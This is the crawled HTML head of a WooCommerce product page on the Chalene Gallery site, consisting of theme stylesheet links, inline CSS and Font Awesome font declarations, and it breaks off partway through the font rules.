

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chalenegallery.com/product/800220/
body_size: 78565
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://chalenegallery.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>800220 &#8211; Chalene Gallery</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Feed" href="https://chalenegallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Comments Feed" href="https://chalenegallery.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://chalenegallery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://chalenegallery.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://chalenegallery.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.6.9' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #152c83;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #152c83;
		}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://chalenegallery.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CUbuntu%3A400%2C700%2C500%7CSatisfy%3A400%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
